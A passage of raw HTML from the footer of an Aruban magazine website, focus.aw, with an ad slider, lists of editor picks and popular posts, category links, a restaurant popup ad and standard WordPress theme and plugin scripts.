							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BEACH Y POOL PARTIES DIADOMINGO TA PARTI DI ISLAND TAKEOVER FESTIVAL" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2074";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "692";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "697";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#a2cbccc4cde2c4cdc1d7d18cc3d5"><span class="__cf_email__" data-cfemail="3d54535b527d5b525e484e135c4a">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696eaab53e68a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
